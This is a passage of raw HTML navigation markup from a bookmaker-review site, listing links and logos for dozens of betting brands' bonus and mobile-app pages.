alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
